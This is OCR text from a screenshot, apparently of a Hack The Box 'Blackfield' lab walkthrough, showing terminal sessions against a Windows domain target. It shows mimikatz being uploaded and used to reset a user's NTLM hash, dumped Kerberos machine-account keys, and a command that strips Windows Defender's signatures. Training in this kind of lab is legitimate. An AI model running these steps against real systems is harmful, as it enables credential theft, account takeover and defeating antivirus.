 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
17:14
root@gibson
File Edit View Search Terminal Help
d try again.
At line:1 char:1
+ mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c2c1f2
062 ...
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz.exe:String)
[], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\> upload /home/ippsec/ts/www/mimikatz.exe
Info: Uploading /home/ippsec/ts/www/mimikatz.exe to C:\\mimikatz.exe
Data: 1666740 bytes of 1666740 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\>
SRV-FILE$:aes256-cts-hmac-sha1-96:eae9659f47e401ba621fe838cc590494d
13eb75f3140c366301222356a200f65
SRV-FILE$:aes128-cts-hmac-sha1-96:44da7f10383facd38df5713bc4259e69
SRV-FILE$:des-cbc-md5:f47cc238c1ce9791
SRV-EXCHANGE$:aes256-cts-hmac-sha1-96:04268f211f13d2f617f68ce89e795
e360a01efb0bd1645e10853f4fdc3096a65
SRV-EXCHANGE$:aes128-cts-hmac-sha1-96:eb62e53de31dc30bcefe16e89289e
fff
SRV-EXCHANGE$:des-cbc-md5:f162aeb3da497aab
SRV-INTRANET$:aes256-cts-hmac-sha1-96:bc6ddf66d2027c2b9f4b921726d53
032cad3e14efd5291c114f1ae76547be9a6
SRV-INTRANET$:aes128-cts-hmac-sha1-96:54416d5a7209a9bb741740834dddc
7ad
SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$
25 File(s) 13,779,092 bytes
5 Dir(s) 16,389,271,552 bytes free
C:\PROGRA~1\Windows Defender>.\mpcmdrun.exe -RemoveDefinitions -All
Service Version: 4.18.2008.9
Engine Version: 1.1.17400.5
AntiSpyware Signature Version: 1.323.1620.0
AntiVirus Signature Version: 1.323.1620.0
Starting engine and signature rollback to none...
Done!
C:\PROGRA~1\Windows Defender>cd \
C:\>.\mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c2c1f2062eb9bb227bad654aa"
[0] 0:sudo 1:BloodHound- 2:python3* "parrot" 17:14 01-Oct-20